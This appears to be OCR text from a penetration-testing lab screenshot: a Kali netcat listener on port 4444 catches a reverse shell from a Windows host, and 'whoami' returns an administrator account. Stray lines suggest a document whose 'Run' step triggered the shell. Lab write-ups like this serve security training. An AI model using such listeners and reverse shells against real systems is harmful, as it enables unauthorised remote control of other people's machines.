 kali@kali: ~
File Actions Edit View Help
kali@kali:~$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.119.214] from (UNKNOWN) [192.168.214.10] 55871
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Documents>whoami
whoami
client251\administrator
C:\Users\Administrator\Documents>
Find
Replace
Select
Editing
Click Run.
we have a shell on Kali